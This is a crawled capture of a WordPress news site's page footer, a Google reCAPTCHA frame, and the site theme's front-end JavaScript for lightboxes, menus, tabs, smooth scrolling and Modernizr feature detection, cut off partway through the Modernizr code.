		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="manof7w3-10i3sTKDAQbYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045568886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24356
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
			return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
		}

		function m() {
			var a = s.elements;
			return typeof a == "string" ? a.split(" ") : a
		}

		function n(a) {
			var b = j[a[h]];
			return b || (b = {}, i++, a[h] = i, j[i] = b), b
		}

		function o(a, c, d) {
			c || (c = b);
			if (k) {
				return c.createElement(a);
			}
			d || (d = n(c));
			var g;
			return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g
		}

		function p(a, c) {
			a || (a = b);
			if (k) {
				return a.createDocumentFragment();
			}
			c = c || n(a);
			var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length;
			for (; e < g; e++) {
				d.createElement(f[e]);
			}
			return d
		}

		function q(a, b) {
			b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
				return s.shivMethods ? o(c, a, b) : b.createElem(c)
			}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(s, b.frag)
		}

		function r(a) {
			a || (a = b);
			var c = n(a);
			return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a
		}

		var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k;
		(function () {
			try {
				var a = b.createElement("a");
				a.innerHTML = "<xyz></xyz>", g = "hidden"in a, k = a.childNodes.length == 1 || function () {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
			} catch (c) {
				g = !0, k = !0
			}
		})();
		var s = {
			elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
			version: c,
